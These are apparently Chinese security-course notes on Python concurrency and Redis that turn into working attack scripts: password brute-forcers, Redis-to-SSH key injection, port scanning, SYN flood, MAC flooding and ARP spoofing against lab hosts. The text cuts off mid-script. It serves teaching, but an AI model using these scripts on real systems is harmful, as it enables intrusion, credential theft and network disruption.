本周重点
①多进程和多线程
1、进程和线程
2、多线程爆破
②Redis数据库
1、Redis的使用
2、Redis持久化
3、Redis未授权免密登录
③嗅探和Python攻击脚本
1、嗅探(端口扫描和IP扫描)
2、SCAPY的应用
3、Python攻击脚本(SYN半连接,MAC泛洪,APR欺骗)
本周主要内容
DAY1 多进程和多线程
①进程
1、进程的定义
狭义:进程是正在运行的程序的实例(fork(), Process);
广义:进程是一个具有一定独立功能的程序关于某个数据集合的一次运行活动。它是操作系统动态执行的基本单元,在传统的操作系统中,进程既是基本的分配单元,也是基本的执行单元(pstree)。
2、进程状态
3、进程创建
方法1
import time
from multiprocessing import Process
def doJob():
print("开始工作")
time.sleep(1)
print("结束工作")
if __name__ == '__main__':
print("老板安排工作")
p = Process(target=doJob)
p.start()
print("老板安排完了")
数据共享
from multiprocessing import Process
count = 0
def add():
global count
count = count + 1
print(f"{count}")
if __name__ == '__main__':
p = Process(target=add)
p.start()
count = count + 1
print(f"{count}")
进程之间的通信可以考虑用文件;
方法2
import time
from multiprocessing import Process
def doJob():
print("开始工作:")
time.sleep(3)
print("结束工作:")
class Boss(Process):
def run(self):
doJob()
doJob()
doJob()
def maRen(self):
print("wcnm")
def terminate(self):
print("aaaa")
if __name__ == '__main__':
print("老板安排任务")
b = Boss()
b.start()
print("老板安排结束")
如何传参
from multiprocessing import Process
def addOne(value):
print(value+value)
def add(x, y):
print(x+y)
if __name__ == '__main__':
#Process(target=addOne, args=(2,)).start()
Process(target=addOne, kwargs={"value": 2}).start()
Process(target=add, kwargs={"x":2, "y":3}).start()
4、多进程爆破
一般不推荐进程爆破,因为比较重,可以考虑用线程;
登录,F12查看登录实际请求的地址;
4种登录的方式:
1. 表单:requests.post(url='', data='') 2. json:requests.post(url='', json='') 3. url:requests.post(url='', url='') 4. 文件提交:requests.post(url='', file=open())
步骤:
-
需要发请求给”网站“(数据从文件读出来的);
data={"username":user, "password": passwd} requests.post(url='xxxx', json=data) -
查看用户名和密码是否正确;
代码:
import requests
from multiprocessing import Process
def burp(user_lst):
with open('./mima.txt', mode='r', encoding='UTF-8') as f:
pass_lst = f.readlines()
for username in user_lst:
for passwd in pass_lst:
passwd = passwd.strip()
data={"username":username, "password": passwd}
response = requests.post(url='http://cd.woniulab.com:8900/stage-api/login', json=data)
if response.json()['code'] == 200:
print(f"用户名{username}和密码:{passwd}正确")
else:
print(f"用户名{username}和密码:{passwd}错误")
if __name__ == '__main__':
with open('./username-top500.txt', mode='r', encoding='UTF-8') as f:
users = f.readlines()
step = 1
for index in range(0, len(users), step):
user_lst = users[index:index+step]
Process(target=burp, args=(user_lst,)).start()
5、JOIN的使用
试验-1
from multiprocessing import Process
import time
def savingMoney(amount):
#1、读取账户余额
with open("bank.txt", mode='r', encoding='utf-8') as f:
money = f.read()
time.sleep(2)
#2、累加写入
with open("bank.txt", mode='w', encoding='utf-8') as f:
f.write(f"{int(money) + amount}")
def drawMoney(amount):
# 1、读取账户余额
with open("bank.txt", mode='r', encoding='utf-8') as f:
money = f.read()
# 2、累加写入
with open("bank.txt", mode='w', encoding='utf-8') as f:
f.write(f"{int(money) - amount}")
if __name__ == '__main__':
p1 = Process(target=savingMoney, args=(1000,))
p1.start()
p1.join()
p2 = Process(target=drawMoney, args=(800,))
p2.start()
试验-2
from multiprocessing import Process
import time
def doSth(secs):
time.sleep(secs)
if __name__ == '__main__':
start = time.time()
#代码
p1 = Process(target=doSth,args=(1,))
p2 = Process(target=doSth, args=(2,))
p3 = Process(target=doSth, args=(3,))
p1.start()
p2.start()
p3.start()
p1.join()
p2.join()
p3.join()
end = time.time()
print(f"{end - start}")

试验-3
from multiprocessing import Process
import time
def doSth(secs):
time.sleep(secs)
if __name__ == '__main__':
start = time.time()
#代码
p1 = Process(target=doSth,args=(1,))
p2 = Process(target=doSth, args=(2,))
p3 = Process(target=doSth, args=(3,))
p1.start()
p1.join()
p2.start()
p2.join()
p3.start()
p3.join()
p3.join()
end = time.time()
print(f"{end - start}")

注意:Join的一般用法不会是顺序执行,可以参照试验-2(大数据框架中的一个概念,map-reduce)。
②线程
1、线程的意义
比进程”轻“,具体怎么”轻“后面看。
轻:占的内存比较少。
2、创建线程
方式1
import time
from threading import Thread
def doJob():
print("开始工作\n")
time.sleep(1)
print("结束工作\n")
if __name__ == '__main__':
print("老板分配任务\n")
t1 = Thread(target=doJob)
t1.start()
print("老板分配完了")
数据共享
import time
from threading import Thread
count = 0
def add():
global count
count = count + 1
print(f"add的结果:{count}")
if __name__ == '__main__':
p = Thread(target=add)
p.start()
count = count + 1
print(f"main的结果:{count}")
count的最终结果是:2。
import time
from threading import Thread
#count = 0
def add():
#global count
count = 0
count = count + 1
print(f"add的结果:{count}")
if __name__ == '__main__':
p1 = Thread(target=add)
p1.start()
p2 = Thread(target=add)
p2.start()
#count = count + 1
#print(f"main的结果:{count}")
count的最终结果是:1。
方式2
from threading import Thread
import time
def doJob(name):
print(f"{name}:开始执行")
time.sleep(1)
print(f"{name}:执行完了")
class Boss(Thread):
def __init__(self, name):
super().__init__()
self.thread_name = name
def run(self):
doJob(self.thread_name)
if __name__ == '__main__':
t1 = Boss("线程1")
t1.start()
t2 = Boss("线程2")
t2.start()
线程和进程的区别:线程是共享堆区数据,但是不共享栈区数据;进程是都不共享。
3、GIL全局解释器锁(拓展)
import time
from threading import Thread
count = 0
def add():
global count
for i in range(1000):
count += 1
if __name__ == '__main__':
allThread = []
for i in range(10000):
t = Thread(target=add)
allThread.append(t)
for thread in allThread:
thread.start()
for thread in allThread:
thread.join()
print(f"最后的count是:{count}")
GIL锁失效的情况:
1. 执行IO操作; 2. 执行时间过长;
GIL失效试验
import time
from threading import Thread
count = 0
def add():
global count
for i in range(1000000):
count += 1
if __name__ == '__main__':
allThread = []
for i in range(10):
t = Thread(target=add)
allThread.append(t)
for thread in allThread:
thread.start()
for thread in allThread:
thread.join()
print(f"最后的count是:{count}")
GIL锁只会利用一个内核。
计算密集型
大量的计算,不太占用IO。
import time
from threading import Thread
from multiprocessing import Process
count = 0
def add():
global count
for i in range(10000000):
count += 1
if __name__ == '__main__':
start = time.time()
allThread = []
for i in range(10):
t = Thread(target=add)
allThread.append(t)
for thread in allThread:
thread.start()
for thread in allThread:
thread.join()
end = time.time()
# 进程:并发测试时间:4.198992013931274's
# 线程:并发测试时间:9.207940101623535's
print(f"并发测试时间:{end-start}'s")
#print(f"最后的count是:{count}")
对比:线程执行的比进程慢;
原因:线程需要加gil锁
正确性:
-
进程没有所谓的正确性,因为堆区的数据不共享;
-
线程有可能正确,也有可能错误(GIL锁失效的时候错误)。
IO密集型
在IO密集型的系统里面,使用线程是有意义的。
import time
from threading import Thread
from multiprocessing import Process
count = 0
def add():
global count
for i in range(1000):
time.sleep(0.01)
count += 1
if __name__ == '__main__':
start = time.time()
allThread = []
for i in range(10):
t = Process(target=add)
allThread.append(t)
for thread in allThread:
thread.start()
for thread in allThread:
thread.join()
end = time.time()
# 进程:并发测试时间:15.886976718902588's
# 线程:并发测试时间:15.444493055343628's
print(f"并发测试时间:{end-start}'s")
print(f"最后的count是:{count}")
归纳
进程和线程如何选择:
IO密集型可以考虑多线程; 计算密集型可以考虑多进程。
DAY2 Redis(接第二周Mysql部分)
①Redis是什么
是数据库,结构是:key-value。
Redis很快:
-
数据结构(逻辑):key-value的形式(查找的时间复杂度是O(1)~O(log(n)))
-
数据存储位置(硬件):存储在内存的;
适合放到redis里面的内容:
经常查询而且变化比较少的数据适合放在redis(比如说商品信息,相关的配置信息)
比如说比较小的,点赞数,排行榜;
②Redis的使用
1、安装
进入:/usr/local
下载wget(如果没有的话):yum -y install wget
下载redis:wget http://download.redis.io/releases/redis-5.0.4.tar.gz
解压:tar -zxvf redis-5.0.4.tar.gz
进入:redis-5.0.4/src安装编译工具(gcc):yum -y install gcc gcc-c++ make
编译:make install
查看编译好的内容:redis-server
启动redis:./redis-server
windows安装redis:(自己搜索),仅当作客户端来用,不用当服务器;
window进入CMD:进入到windows下redis的安装目录,执行redis-cli.ext -h 你的ip地址 -p 6379
6379是redis默认的端口号;
2、Redis配置文件
redis的相关配置都在redis.conf里面:

bind 0.0.0.0 #要么注释掉,要么改成0.0.0.0,默认是127.0.0.1 protected-mode no #no代表的不是保护模式,意味着,不用密码远程机器也可以进行登录 port 6379 #代表端口号,可以自己修改(安全) daemonize yes #yes代表后台启动,no代表不能后台启动 pidfile #默认进程号 database 16#数据库的数量 dbfilename dump.rdb #持久化db的文件(一会说) dir ./ #dump.rdb持久化目录 requirepass 123456 #代表需要密码登录,我这里的密码设置的是123456
3、常用的命令
Redis的所有的数据都是key-value形式的。
cmd登录
Redis-cli -h 192.168.10.132 -p 6379 -a 123456
String
普通字符串的基本操作
set name kkkget nameexists namedel name
批量设置:
mset key1 value1 key2 value2 mget key1 key2
对数字类型的字符可以进行操作:
INCR age
过期时间
EXPIRE name 60 #设置过期时间TTL name #查看过期时间
List
List表示的是key-value中的value是List类型
LPUSH key value1 value2 ... RPUSH key value1 value2 ... LPOP key value1 value2 ... #会拿到最左边的值并且删除 RPOP key value1 value2 ... LRANGE key start stop #取某个返回
Hash
HSET key field value
HMSET stu:1 name Yangkm age 15 score 80 HMSET stu:2 name ZJQ age 15 score 90 HGETALL stu:1 HGET stu:1 name
其他
Set、ZSet、Stream(用的不多)、GEO、HyperLOG、BitMap
③Redis持久化
1、RDB
保存
Redis中的数据保存到磁盘里面


读取
恢复数据,保存的文件是RDB文件,是一个经过压缩的二进制文件,可以通过该文件还原redis中的数据
创建RDB文件
手动
save:阻塞的;bgsave:非阻塞的。
自动
save 900 1 save 300 10save 60 10000
以下3个条件只要满足一个,就执行bgsave的命:
-
服务器在900s(15分钟)之内,对(redis)数据库进行了至少1次修改;
-
服务器在300s(5分钟)之内,对(redis)数据库进行了至少10次修改;
-
服务器在60s(1分钟)之内,对(redis)数据库进行了至少1万次修改;
读取rdb文件
如果没有开启AOF,默认就会读取RDB的文件(恢复数据)。
如果开启了AOF,就会读取AOF的。
BGSAVE解释

执行bgsave的时候,会fork()创建子进程,创建进程而不是线程的原因是防止数据发生冲突。

当数据发生改变的时候,会使用写时拷贝技术(copy-on-write)
2、AOF
AOF也时持久化的技术。
保存
只有redis写成功了,才会把redis的数据写入到aof文件。

读取
开启AOF

AOF持久化的实现
appendfsync有3个选项:
appendfsync always #丢失的数据最少,但时效率最低 appendfsync everysec #一般采用everysec,性能和no差不多; appendfsync no
优缺点
优点:
避免额外的开销,因为错误的命令是不会被记录进去的; 不会阻塞当前操作的;
缺点:
有可能会丢失数据;可能会阻塞【下一条】命令;
加载AOF文件
Redis启动—-> 创建伪客户端 —> 从AOF中逐条的读取命令 —-> 查看是否执行完毕 —->完了
AOF重写


手动重写
注意:
#下面如果是yes,要改成noaof-use-rdb-preamble no bgrewriteaof
自动重写

自动重写的条件两个满足其中之一:
-
aof的文件大于64MB;
-
从上次重写之后,这次的文件比之前大了一倍;
RDB和AOF
RDB相较AOF更容易丢失数据;
AOF相较RDB恢复数据的时间更长;
结合AOF和RDB的优点:
aof-use-rdb-preamble yes
重写AOF会把AOF的文件变成RDB格式(快照+二进制+数据+压缩)
④Redis未授权登录
通过Redis登录到对方的Linux系统里面;
-
(做爆破之前:扫描所有的IP下所有的端口)爆破;
-
利用Redis进行免密登录到对方的服务器。
利用SSH
和之前说的HTTPS类似,底层也是用的非对称加密,参考:
什么是SSH?SSH是如何工作的? - 华为
1、免密登录方法
-
客户端生成密钥对(公钥、私钥);
-
客户端把公钥发给服务端;
-
客户端用私钥加密消息,服务端用公钥解密消息;
-
公钥私钥能够匹配,就不需要输入密码;
-
客户端免密登录成功;
2、免密登录过程
2.1攻击机生成ssh密钥对(准备)
C:\Users\86156>ssh-keygen Generating public/private rsa key pair. Enter file in which to save the key (C:\Users\86156/.ssh/id_rsa):按回车 Enter passphrase (empty for no passphrase):按回车 Enter same passphrase again:按回车 Your identification has been saved in C:\Users\86156/.ssh/id_rsa Your public key has been saved in C:\Users\86156/.ssh/id_rsa.pub The key fingerprint is: The key's randomart image is: +---[RSA 3072]----+ | o+=.+oB+ .. | |o . +.Boo... | | o . ..Bo=o .| | . =.O+o. . o | | . =So .E o | | . o o | | o o | | =.o | | ..*+ | +----[SHA256]-----+
私钥:C:\Users\86156.ssh\id_rsa
公钥:C:\Users\86156.ssh\id_rsa.pub
2.2靶机安装好Redis(准备)
已经安装好了。
2.3靶机的Redis的同步方式用RDB(准备)
去掉AOF
2.4靶机生成ssh(准备)
让靶机支持ssh。
在用户家目录下:
ssh-keygen
生成之后,会在用户的家目录下生成一个.ssh的文件夹,进入这个目录:
cd .sshlsid_rsaid_rsa.pub
2.5攻击机连接Redis
redis-cli.exe -h 192.168.100.181 -p 6379 -a 123456
2.6攻击机向靶机注入公钥
set mykey "\n\n公钥\n\n\n"
修改rdb文件的存储路径:
config set dir /root/.ssh
修改文件名称(原来的rdb文件名是:dump.rdb):
config set dbfilename authorized_keys
保存:
save
然后再攻击机的/root/.ssh/目录下就可以看到authorized_keys,打开该文件,会记录你攻击机的公钥。
2.7攻击机进行免密登录
C:\Users\86156\.ssh>ssh -i id_rsa root@192.168.100.181
⑤MYSQL补充
1、Linux的MYSQL安装(之前是在dock安装)
wget https://dev.mysql.com/get/mysql57-community-release-el7-9.noarch.rpm rpm -ivh mysql57-community-release-el7-9.noarch.rpm
修改版本
进入到:/etc/yum.repos.d/
vi mysql-community.repo

yum下载mysql-server
yum -y install mysql-server
启动mysql服务
systemctl start mysqld
进入mysql
mysql -uroot -p
注意:5.6默认是不需要密码的。
设置密码
set password for root@localhost=password('123456');
5.7默认是不允许弱口令,5.6就没有这个问题;
外网访问权限设置
mysql> grant all privileges on *.* to root@'%' identified by '123456';mysql> flush privileges;
这样就可以通过navicat进行连接了。(之前mysql用过的软件)
DAY3 嗅探和Pytho攻击脚本
①爆破补充
1、MYSQL
import pymysql
with open("./mima.txt", mode="r", encoding="utf-8") as f:
pass_list = f.readlines()
for item in pass_list:
try:
item = item.strip()
pymysql.connect(host='192.168.100.181', user='root', password=item, port=3306)
print(f"登录成功,密码是{item}")
# break
except:
continue
print(f"密码:{item}是错的")
2、SSH
import paramiko
with open("./mima.txt", mode="r", encoding="utf-8") as f:
pass_list = f.readlines()
for item in pass_list:
try:
item = item.strip()
trans = paramiko.Transport(('192.168.100.181', 22))
trans.connect(username='root', password=item)
print(f"登录成功,密码是{item}")
break
except:
print(f"密码:{item}是错的")
3、Redis
import redis
import paramiko
from paramiko.client import AutoAddPolicy
#根据ip爆破redis的密码
def burp_redis(ip):
with open("./mima.txt", mode="r", encoding="utf-8") as f:
pass_list = f.readlines()
for item in pass_list:
try:
item = item.strip()
rds = redis.Redis(host=ip, password=item)
result = rds.keys("*") #相当于是 "keys *"
print(f"登录成功,密码是{item}")
#成功之后要往靶机上注入公钥
inject_pub(ip, rds)
# break
except:
continue
#这一行代码不会执行
print(f"密码:{item}是错的")
def inject_pub(ip, rds):
public_key = "./pubkey.txt"
with open(public_key , mode="r", encoding="utf-8") as f:
rds.set('ykm', f.read())
rds.config_set('dir', '/root/.ssh')
rds.config_set('dbfilename', 'authorized_keys')
rds.save()
ssh_login(ip)
def ssh_login(ip):
private_key = "C:/Users/86156/.ssh/id_rsa"
privatekey = paramiko.RSAKey.from_private_key_file(filename=private_key)
ssh = paramiko.SSHClient()
#登录的策略,按照固定的写法就可以了
ssh.set_missing_host_key_policy(AutoAddPolicy)
ssh.connect(hostname=ip, username='root', pkey=privatekey)
stdin, stdout, stderr = ssh.exec_command('ls')
print(stdout.read().decode())
#尝试多线程
if __name__ == '__main__':
ip = "192.168.100."
burp_redis(ip)
for i in range(1,254):
burp_redis(f"{ip}{i}")
②嗅探
1、IP扫描
def scan_ip(ip, start, end):
for suffix in range(start,end):
whole_IP = f"{ip}{suffix}"
result = os.popen(f"ping -n 1 -w 100 {whole_IP}").read()
if "TTL" in result:
print(f"{whole_IP}可达")
if __name__ == '__main__':
ip = '192.168.100.'
#线程数调优
step = 80
for i in range(0,255,step):
Thread(target=scan_ip, args=(ip, i, i+step)).start()
2、端口扫描
import socket
from threading import Thread
def scan_ip_port(ip, start, end):
for port in range(start, end):
try:
sk = socket.socket()
sk.connect((ip, port))
print(f"{ip}地址存在端口号:{port}")
except:
continue
if __name__ == '__main__':
ip = "192.168.100.181"
step = 100
for i in range(1, 65535, step):
Thread(target=scan_ip_port, args = (ip, i, i+step)).start()
③SCAPY
是python开发的第三方的模块,做到wireshark可以做的事情;
安装:pip install scapy
show_interfaces():查看网卡信息;
可以模拟wireshark”操作”某个网卡;
1、Sniff(流量嗅探)
sniff()是一个类,实例化。
初始化(构造函数)有:
1. iface:对应的网卡的名字,你要嗅探哪个网卡 2. count: 捕获多少个数据包 3. filter:过滤规则,类似wireshark的
构造:
pkg = sniff(iface="Intel(R) 82579LM Gigabit Network Connection", count=4, filter="icmp") pkg.show() type(pkg) pkg[0][ICMP] pkg[0][IP].src
持久化(写入硬盘) wrpcap(“E:/myicmp.cap”, pkg)
2、IPv4协议
IP().show()
###[ IP ]### version = 4 ihl = None tos = 0x0 len = None id = 1 flags = frag = 0 ttl = 64 proto = ip chksum = None src = 127.0.0.1 dst = 127.0.0.1 \options \
3、ICMP协议
ICMP().show()
type = echo-request code = 0 chksum = None id = 0x0 seq = 0x0 unused = ''
发送ICMP报文:
msg = IP(dst="192.168.100.181")/ICMP() send(msg) #抓包可以看到报文 #带内容 msg = IP(dst="192.168.100.181")/ICMP()/"AAAAA" #带个数 send(msg, count=4, inter=1)
4、ARP协议
ARP().show()
发送ARP报文:
msg=ARP(pdst="192.168.100.181") res = sr1(msg) Begin emission: Finished sending 1 packets. .* Received 2 packets, got 1 answers, remaining 0 packets >>> res.show() #返回的内容,注意:arp的目的不是把信息发送到某个ip,而是为了找某个ip的mac地址; ###[ ARP ]### hwtype = Ethernet (10Mb) ptype = IPv4 hwlen = 6 plen = 4 op = is-at hwsrc = 00:0c:29:e7:c4:bf psrc = 192.168.100.181 hwdst = 00:50:56:c0:00:08 pdst = 192.168.100.1 ###[ Padding ]### load = '\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
5、TCP协议
TCP().show()
TCP发送:
>>> msg = IP(dst="192.168.100.181")/TCP(dport=3306)
>>> res=send(msg)
>>> res.show() #会报错,因为res没有接收不了任何值
###[ TCP ]###
sport = ftp_data
dport = 3306
seq = 0
ack = 0
dataofs = None
reserved = 0
flags = S # S代表的是请求SYN,SA代表的是SYN+ACK, A代表的是ACK
window = 8192
chksum = None
urgptr = 0
options = ''
>>> res=sr1(msg) #sr1是又发又收
>>> res.show()
###[ IP ]###
version = 4
ihl = 5
tos = 0x0
len = 44
id = 0
flags = DF
frag = 0
ttl = 64
proto = tcp
chksum = 0xf0c4
src = 192.168.100.181
dst = 192.168.100.1
\options \
###[ TCP ]###
sport = 3306
dport = ftp_data
seq = 1237108830
ack = 1
dataofs = 6
reserved = 0
flags = SA
window = 29200
chksum = 0xbce4
urgptr = 0
options = [('MSS', 1460)]
###[ Padding ]###
load = '\x00\x00'
6、Ether(数据链路层)协议
Ether().show()
④Python攻击脚本
1、Python实现SYN半连接攻击
import random
import scapy
from threading import Thread
from scapy.layers.inet import IP, TCP
from scapy.sendrecv import send
from scapy.volatile import RandIP
def send_syn(ip):
srcIP = RandIP()
srcPort = random.randint(1,60000)
msg = IP(dst=ip, src=srcIP)/TCP(flags="S", sport=srcPort, dport=3306, seq=10010)
send(msg)
if __name__ == '__main__':
for i in range(100000):
Thread(target=send_syn, args=("192.168.100.181",)).start()
查看半连接:
netstat -anpt|grep SYN_RECV|wc -l
2、Python实现ARP发送
from scapy.layers.l2 import ARP
from scapy.sendrecv import sr1
from threading import Thread
def scan_ip(ip):
pkg = ARP(pdst=ip)
result = sr1(pkg, timeout=1, verbose=False)
try:
print(f"{result[ARP].psrc}的mac地址是{result[ARP].hwsrc}")
except:
pass
if __name__== '__main__':
ip1 = '192.168.200.'
ip2 = '192.168.201.'
for i in range(255):
ip = ip1 + str(i)
Thread(target=scan_ip, args=(ip,)).start()
for i in range(255):
ip = ip2 + str(i)
Thread(target=scan_ip, args=(ip,)).start()
3、Python现实MAC泛洪攻击
发Ether()
from scapy.layers.inet import IP from scapy.layers.l2 import Ether from scapy.sendrecv import sr1,sendp from scapy.volatile import RandMAC, RandIP from threading import Thread def flood_mac(): while True: srcMac = RandMAC() dstMac = RandMAC() srcIP = RandIP() dstIP = RandIP() pkg = Ether(dst=dstMac, src=srcMac)/IP(src=srcIP, dst=dstIP) sendp(pkg, iface="VMware Virtual Ethernet Adapter for VMnet8") if __name__ == '__main__': for i in range(1000): Thread(target=flood_mac).start()
4、Python实现ARP欺骗
靶机:win10。
攻击机:kali。
gateway:vment8的网关。
攻击机告诉靶机我是网关;
攻击机告诉网关我是靶机。
from scapy.layers.l2 import ARP, Ether, getmacbyip from scapy.sendrecv import sendp def spoof_both_directions(): win10_ip = "192.168.10.129" win10_mac = getmacbyip(win10_ip) kali_ip = "192.168.10.128" kali_mac = getmacbyip(kali_ip) gateway_ip = "192.168.10.2" gateway_mac = getmacbyip(gateway_ip) # 发送ARP响应,将网关的IP地址映射到Kali的MAC地址 pkg1 = Ether(src=kali_mac, dst=gateway_mac) / ARP(op=2, psrc=win10_ip, pdst=gateway_ip, hwsrc=kali_mac, hwdst=gateway_mac) # 发送ARP响应,将Kali的IP地址映射到网关的MAC地址 pkg2 = Ether(dst=win10_mac, src=kali_mac)/ARP(op=2, psrc=gateway_ip, hwsrc=kali_mac, pdst=win10_ip, hwdst=win10_mac) # 同时发送两个ARP包 sendp(pkg1, verbose=False, iface="VMware Virtual Ethernet Adapter for 